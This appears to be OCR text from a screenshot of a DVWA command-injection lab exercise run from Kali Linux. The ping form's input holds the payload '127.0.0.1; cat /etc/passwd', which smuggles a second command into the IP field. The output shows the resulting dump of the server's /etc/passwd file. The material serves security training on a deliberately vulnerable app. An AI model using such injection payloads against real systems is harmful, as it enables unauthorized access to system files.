 1 2 3 4 15:43
Vulnerability: Command I
192.168.20.12/DVWA/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; cat /etc/passwd Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.028 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.035 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3076ms
rtt min/avg/max/mdev = 0.016/0.028/0.036/0.008 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
tss:x:100:107:TPM software stack,,,:/var/lib/tpm:/bin/false
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:101:108::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:102:111:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:103:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin
avahi:x:104:113:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
speech-dispatcher:x:105:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
fwupd-refresh:x:106:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
saned:x:107:118::/var/lib/saned:/usr/sbin/nologin
geoclue:x:108:119::/var/lib/geoclue:/usr/sbin/nologin
polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin